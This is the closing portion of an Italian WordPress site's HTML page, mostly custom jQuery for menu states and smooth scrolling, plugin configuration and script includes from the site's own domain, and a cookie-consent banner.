    jQuery('.td-image-box-row .td-image-box-span:first-child').removeClass('active');
  }
  if(/#storia/.test(loc)) {
    jQuery('#storia').addClass('active');
    jQuery('.td-image-box-row .td-image-box-span:nth-child(2)').addClass('active');
  } else {
    jQuery('#storia').removeClass('active');
    jQuery('.td-image-box-row .td-image-box-span:nth-child(2)').removeClass('active');
  }
  if(/#persone/.test(loc)) {
    jQuery('.persone').addClass('active');
    jQuery('.td-image-box-row .td-image-box-span:nth-child(3)').addClass('active');
  } else {
    jQuery('.persone').removeClass('active');
    jQuery('.td-image-box-row .td-image-box-span:nth-child(3)').removeClass('active');
  }
});



  var loc = window.location.href; 
   if(/#attivita/ .test(loc)) {
    jQuery('#attivita').addClass('active');
    jQuery('.td-image-box-row .td-image-box-span:first-child').addClass('active');
  } else {
    jQuery('#attivita').removeClass('active');
    jQuery('.td-image-box-row .td-image-box-span:first-child').removeClass('active');
  }
    if(/#chi-siamo/ .test(loc)) {
    jQuery('#chi-siamo').addClass('active');
  } else {
    jQuery('#chi-siamo').removeClass('active');
  }
  if(/#storia/.test(loc)) {
    jQuery('#storia').addClass('active');
    jQuery('.td-image-box-row .td-image-box-span:nth-child(2)').addClass('active');
  } else {
    jQuery('#storia').removeClass('active');
    jQuery('.td-image-box-row .td-image-box-span:nth-child(2)').removeClass('active');
  }
 if(/#persone/.test(loc)) {
    jQuery('.persone').addClass('active');
    jQuery('.td-image-box-row .td-image-box-span:nth-child(3)').addClass('active');
  } else {
    jQuery('.persone').removeClass('active');
    jQuery('.td-image-box-row .td-image-box-span:nth-child(3)').removeClass('active');
  }
  
  // smoothscrolling
jQuery(document).on('click', '.td-header-menu-wrap a[href^="#"]', function (event) {
    event.preventDefault();

    jQuery('html, body').animate({
        scrollTop: jQuery(jQuery.attr(this, 'href')).offset().top
    }, 500);
});


// AGGIUNGO CLASSI A CATEGORIE E AUTORI
jQuery('.news-hp-rivista .td-block-span4 .td-post-category , .rivista-filtered-news .td-post-category').each(function() {
    var className = jQuery(this).html().replace(' ', '').toLowerCase();
    jQuery(this).closest('.td-block-span4 , .td-block-span6').addClass(className);
});

jQuery( document ).ajaxComplete(function() {
 // jQuery('.td-ajax-next-page , .td-ajax-prev-page').click{
   jQuery('.news-hp-rivista .td-block-span4 .td-post-category , .rivista-filtered-news .td-post-category').each(function() {
     var className = jQuery(this).html().replace(' ', '').toLowerCase();
     jQuery(this).closest('.td-block-span4 , .td-block-span6').addClass(className);
     

});
});




// AGGIUNGO ACTIVE AL MENU QUANDO SONO SUGLI ARTICOLI
 var loc = window.location.href; 
  if(/la-rivista/ .test(loc)) {
  jQuery('.menu-item-1433').addClass('current-menu-item');
  }
  if(/i-progetti/ .test(loc)) {
  jQuery('.menu-item-1439').addClass('current-menu-item');
  }
  if(/la-formazione/ .test(loc)) {
  jQuery('.menu-item-1438').addClass('current-menu-item');
  }
  
  
 // AGGIUNGO CLASSE PER I TESTI VISIBILI SLIDER
 

jQuery( document ).ready(function() {
var auto_refresh = setInterval(function(){
    if( jQuery(".tp-parallax-wrap").css('visibility') == 'visible') {
        jQuery(this).addClass("visible")}
        else{
         jQuery(this).removeClass("visible")  
        }
}, 100);

});


    
    
  </script><script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"dayNamesShort":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"],"dayNamesMin":["D","L","M","M","G","V","S"],"monthNames":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"monthNamesShort":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"monthNamesMin":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><script type="text/javascript" src="https://riformismoesolidarieta.it/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script>
<script type="text/javascript" src="https://riformismoesolidarieta.it/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://riformismoesolidarieta.it/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://riformismoesolidarieta.it/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-11-18 20:27:55+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"This contact form is placed in the wrong place.":["Questo modulo di contatto \u00e8 posizionato nel posto sbagliato."],"Error:":["Errore:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/riformismoesolidarieta.it\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://riformismoesolidarieta.it/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://riformismoesolidarieta.it/wp-content/plugins/extensive-vc-addon/assets/plugins/appear/jquery.appear.js?ver=6.8.3" id="appear-js"></script>
<script type="text/javascript" id="extensive-vc-main-script-js-extra">
/* <![CDATA[ */
var evcVars = {"global":{"adminAjaxUrl":"https:\/\/riformismoesolidarieta.it\/wp-admin\/admin-ajax.php","sliderNavPrevArrow":"ion-ios-arrow-left","sliderNavNextArrow":"ion-ios-arrow-right"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://riformismoesolidarieta.it/wp-content/plugins/extensive-vc-addon/assets/js/main.min.js?ver=6.8.3" id="extensive-vc-main-script-js"></script>
<script type="text/javascript" src="https://riformismoesolidarieta.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://riformismoesolidarieta.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.3" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://riformismoesolidarieta.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.3" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://riformismoesolidarieta.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.3" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://riformismoesolidarieta.it/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="mailpoet_public-js-extra">
/* <![CDATA[ */
var MailPoetForm = {"ajax_url":"https:\/\/riformismoesolidarieta.it\/wp-admin\/admin-ajax.php","is_rtl":"","ajax_common_error_message":"Si \u00e8 verificato un errore nell\\'elaborazione della richiesta, riprova pi\u00f9 tardi."};
/* ]]> */
</script>
<script type="text/javascript" src="https://riformismoesolidarieta.it/wp-content/plugins/mailpoet/assets/dist/js/public.js?ver=5.17.1" id="mailpoet_public-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://riformismoesolidarieta.it/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="popup-maker-site-js-extra">
/* <![CDATA[ */
var pum_vars = {"version":"1.21.5","pm_dir_url":"https:\/\/riformismoesolidarieta.it\/wp-content\/plugins\/popup-maker\/","ajaxurl":"https:\/\/riformismoesolidarieta.it\/wp-admin\/admin-ajax.php","restapi":"https:\/\/riformismoesolidarieta.it\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"189","debug_mode":"","disable_tracking":"","home_url":"\/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_enabled":"1","analytics_route":"analytics","analytics_api":"https:\/\/riformismoesolidarieta.it\/wp-json\/pum\/v1"};
var pum_sub_vars = {"ajaxurl":"https:\/\/riformismoesolidarieta.it\/wp-admin\/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-195":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".nl-open"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"190","size":"small","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":true,"close_on_esc_press":true,"close_on_f4_press":true,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":195,"slug":"iscrizione-newsletter"}};
/* ]]> */
</script>
<script type="text/javascript" src="//riformismoesolidarieta.it/wp-content/uploads/pum/pum-site-scripts.js?defer&amp;generated=1762862831&amp;ver=1.21.5" id="popup-maker-site-js"></script>
<script type="text/javascript" src="https://riformismoesolidarieta.it/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdb_js_files_for_front-js"></script>
<script defer type="text/javascript" src="https://riformismoesolidarieta.it/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1764671616" id="akismet-frontend-js"></script>


<script type="text/javascript" src="https://riformismoesolidarieta.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="https://riformismoesolidarieta.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://riformismoesolidarieta.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.3" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://riformismoesolidarieta.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.3" id="tdLogin-js"></script>

<script type="text/javascript" src="https://riformismoesolidarieta.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.3" id="tdMenu-js"></script>

<script type="text/javascript" src="https://riformismoesolidarieta.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationScroll.js?ver=12.7.3" id="tdAnimationScroll-js"></script>

<script type="text/javascript" src="https://riformismoesolidarieta.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdBackstr.js?ver=12.7.3" id="tdBackstr-js"></script>

<script type="text/javascript" src="https://riformismoesolidarieta.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.3" id="tdLoadingBox-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
jQuery(window).ready(function() {
(function(){
var td_backstr_item = new tdBackstr.item();
td_backstr_item.wrapper_image_jquery_obj = jQuery( "#td-full-screen-header-image" );
td_backstr_item.image_jquery_obj = td_backstr_item.wrapper_image_jquery_obj.find( 'img:first' );
tdBackstr.add_item( td_backstr_item );
jQuery('.td-read-down a').click(function(event){
event.preventDefault();
var header_wrap = jQuery( '.td-full-screen-header-image-wrap:first' )
if ( 1 === header_wrap.length ) {
tdUtil.scrollToPosition(header_wrap.height() + header_wrap.offset().top, 1200);
}
});
})();
});
</script>


<script>var td_res_context_registered_atts=[];</script>

		<!-- Cookie Notice plugin v2.5.10 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Utilizziamo cookie tecnici o assimilati e cookie di terze parti in forma aggregata per migliorare la tua esperienza di navigazione e garantire la fruizione dei nostri servizi. <br />Se vuoi saperne di più, cambiare o revocare il tuo consenso a tutti o ad alcuni cookie <a style="background: none !important;text-decoration: underline" href="/privacy-policy/">clicca qui </a>.<br />

Chiudendo questo banner, scorrendo questa pagina o cliccando qualunque suo elemento acconsenti all'uso dei cookie.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Ho capito">Ho capito</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="No"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin -->
</body>
</html>